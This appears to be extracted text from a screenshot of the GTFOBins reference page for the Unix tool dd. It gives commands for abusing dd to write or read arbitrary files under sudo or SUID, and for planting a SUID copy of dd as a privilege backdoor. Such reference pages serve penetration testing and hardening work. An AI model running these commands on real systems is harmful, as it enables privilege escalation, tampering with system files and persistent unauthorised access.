 Templates: Customise (Ca
New Tab
dd | GTFOBins
https://gtfobins.github.io/gtfobins/dd/#sudo
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
LFILE=file_to_write
echo "DATA" | dd of=$LFILE
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
LFILE=file_to_read
dd if=$LFILE
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which dd) .
LFILE=file_to_write
echo "data" | ./dd of=$LFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
LFILE=file_to_write
echo "data" | sudo dd of=$LFILE